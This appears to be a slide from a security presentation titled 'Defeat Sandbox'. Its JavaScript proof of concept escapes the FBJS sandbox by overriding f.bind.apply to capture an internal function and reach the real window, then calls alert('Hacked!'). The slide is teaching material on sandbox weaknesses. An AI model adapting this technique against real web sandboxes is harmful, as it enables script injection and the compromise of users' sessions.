

# Defeat Sandbox
<a href="#" onclick="break()">Attack FBJS!</a> <script>
function break(){
     var f = function(){};
     f.bind.apply =
           (function(old){return function(x,y){
                      var getWindow = y[1].setReplay;
                      getWindow(0).alert("Hacked!");
                      return old(x,y)}
            })(f.bind.apply)
}</script>
Redefine bind method used to Curry functions
Interferes with code that uses f.bind.apply(e)